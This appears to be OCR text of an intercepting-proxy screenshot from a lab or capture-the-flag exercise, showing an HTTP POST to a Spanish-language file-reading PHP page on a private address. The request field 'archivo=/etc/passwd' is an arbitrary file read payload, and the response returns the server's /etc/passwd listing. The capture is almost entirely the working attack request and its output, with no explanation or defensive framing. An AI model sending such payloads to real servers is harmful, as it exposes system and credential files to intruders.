 Request
Pretty Raw Hex \n
1 POST /bGVlX2FyY2hpdm9zCg==.php HTTP/1.1
2 Host: 192.168.0.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.168.0.235
10 Connection: keep-alive
11 Referer:
http://192.168.0.235/bGVlX2FyY2hpdm9zCg==.php
12 Cookie: PHPSESSID=96f0r4tu53t239gittdq918j9r
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 archivo=/etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 15 Feb 2025 20:13:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 2468
7
8 <html>
9
10 <form method="post" action="
bGVlX2FyY2hpdm9zCg==.php">
11 <label for="archivo">
Introduce el archivo a buscar:
</label>
12 <input type="text" id="archivo" name="
archivo" required>
13 <button type="submit">
Leer
</button>
14 </form>
15
16 <pre>
root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
ologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/n
ologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/n
ologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolo
gin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nolog
in
25 news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
in/nologin